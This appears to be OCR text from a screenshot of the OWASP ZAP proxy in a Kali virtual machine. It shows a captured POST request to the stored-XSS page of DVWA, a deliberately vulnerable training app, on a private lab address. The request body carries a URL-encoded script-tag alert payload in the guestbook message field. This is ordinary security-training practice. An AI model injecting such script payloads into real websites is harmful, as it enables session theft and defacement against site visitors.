 Kali- VMware Workstation 17 Player (仅用于非商业用途)
Player(P)
1 2 3 4 2 0:34
Untitled Session - 20231221-235847 - ZAP 2.14.0
File Edit View Analyse Report Tools Import Export Online Help
Standard Mode
Sites Quick Start Request Response Requester Break
Method Header: Text Body: Text
http://192
dvwa
dvwa
GET:fav
GET:
GET:
POST
GET:
POST
vulne
GE
xs
GET:favico
POST http://192.168.111.132/dvwa/vulnerabilities/xss_s/ HTTP/1.1
Host: 192.168.111.132
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: https://192.168.111.132/dvwa/vulnerabilities/xss_s/
Content-Type: application/x-www-form-urlencoded
Content-Length: 102
Origin: https://192.168.111.132
Connection: keep-alive
txtName=xv33233&mtxMessage=%3Cscript%3Ealert%28%22hello%21%22%29%3C%2Fscript%3E&btnSign=Sign+
Guestbook
History Search Alerts Output WebSockets
Channel: -- All Channels -- Filter:OFF
Channel ↔ Timestamp Opcode Bytes Payload
#1.148 22/12/2023, 00:07:43.998 1=TEXT 64 {"component":"hud","t...
Alerts 0 3 5 4 Main Proxy: localhost:8080 Current Scans 0 0 0 0 0 0 0 0